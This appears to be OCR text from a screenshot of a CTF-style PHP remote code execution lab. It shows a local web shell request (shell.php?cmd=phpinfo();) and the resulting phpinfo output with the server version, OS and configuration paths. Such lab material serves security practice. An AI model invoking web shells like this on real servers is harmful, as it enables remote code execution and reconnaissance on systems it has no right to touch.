 127.0.0.1/vul/rce/shell.php?cmd=phpinfo();
PHP Version 7.3.4
php
System Windows NT HELLO-CTF 10.0 build 19045 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File C:\Environment\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731